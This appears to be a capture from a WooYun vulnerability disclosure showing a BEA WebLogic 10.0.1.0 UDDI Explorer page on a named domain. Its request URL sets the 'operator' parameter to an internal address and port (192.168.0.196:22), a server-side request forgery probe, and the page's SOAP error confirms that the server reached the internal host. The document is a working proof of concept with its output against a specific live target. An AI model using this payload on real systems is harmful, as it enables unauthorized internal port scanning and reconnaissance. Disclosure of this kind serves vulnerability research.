 klyg.njzq.cn//uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.0.196:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
BEA WebLogic Server 10.0.1.0
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://192.168.0.196:22 which did not have a valid SOAP content-type: null.
www.wooyun.org